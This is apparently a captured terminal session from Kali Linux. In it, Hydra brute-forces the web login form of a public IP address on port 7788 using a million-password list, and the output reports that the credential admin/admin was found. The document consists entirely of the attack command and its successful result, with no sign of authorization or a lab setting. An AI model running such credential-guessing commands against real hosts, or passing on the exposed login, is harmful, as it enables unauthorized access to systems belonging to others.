 kaliroot@kaliroot: ~/Desktop/hydra
File Actions Edit View Help
┌──(kaliroot㉿kaliroot)-[~/Desktop/hydra]
└─$ hydra -l admin -P passwords.txt -s 7788 -t 4 -v -f 92.51.39.106 http-post-form "/login.html:username=admi
n&password=^PASS^:F=Login Failed" -f -v
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service orga
nizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-08 08:10:25
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sessi
on found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1000000 login tries (l:1/p:1000000), ~250000 tries per task
[DATA] attacking http-post-form://92.51.39.106:7788/login.html:username=admin&password=^PASS^:F=Login Failed
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] 640.00 tries/min, 640 tries in 00:01h, 999360 to do in 26:02h, 4 active
[7788][http-post-form] host: 92.51.39.106   login: admin   password: admin
[STATUS] attack finished for 92.51.39.106 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-08 08:12:10